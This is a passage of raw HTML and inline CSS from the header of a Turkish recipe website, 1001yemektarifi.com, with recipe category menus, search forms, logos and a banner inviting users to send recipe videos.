class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="600" height="800" /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="600" height="800" /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu 